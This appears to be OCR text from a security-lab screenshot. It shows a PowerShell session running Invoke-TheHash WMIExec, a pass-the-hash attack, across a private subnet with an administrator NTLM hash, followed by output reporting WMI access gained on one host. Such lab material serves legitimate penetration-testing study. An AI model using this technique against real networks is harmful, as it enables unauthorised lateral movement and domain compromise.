 PS C:\Users\win7\Desktop\tool\powershell> Invoke-TheHash -Type WMIExec -Target 1
92.168.52.0/24 -Domain tubai.com -Username administrator -Hash 2b07f7b579bb97532
a9eb37753765d8f
[-] tubai.com\administrator WMI access denied on 192.168.52.128
[+] tubai.com\administrator accessed WMI on 192.168.52.129
PS C:\Users\win7\Desktop\tool\powershell>
PS C:\Users\win7\Desktop\tool\powershell>
PS C:\Users\win7\Desktop\tool\powershell>
PS C:\Users\win7\Desktop\tool\powershell>
PS C:\Users\win7\Desktop\tool\powershell> _
花指令安全实验室